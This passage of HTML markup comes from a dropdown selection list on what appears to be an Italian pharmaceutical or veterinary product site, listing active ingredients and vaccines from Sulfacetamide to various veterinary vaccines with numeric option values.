class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" 